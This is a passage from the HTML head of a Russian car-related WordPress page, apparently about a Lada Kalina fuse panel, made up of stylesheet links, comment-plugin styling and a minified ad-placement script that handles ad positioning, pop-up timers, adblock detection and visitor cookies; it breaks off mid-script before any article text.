.wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2930" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpanel-predohranitelej-kalina-universal.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpanel-predohranitelej-kalina-universal.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 